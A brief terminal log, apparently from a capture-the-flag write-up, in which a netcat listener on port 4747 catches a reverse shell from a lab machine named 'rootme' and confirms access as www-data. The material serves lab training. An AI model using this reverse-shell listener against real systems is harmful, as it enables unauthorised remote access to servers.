 ❯ rlwrap nc -lnvp 4747
listening on [any] 4747 ...
connect to [10.6.2.59] from (UNKNOWN) [10.10.171.218] 47172
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 02:12:19 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$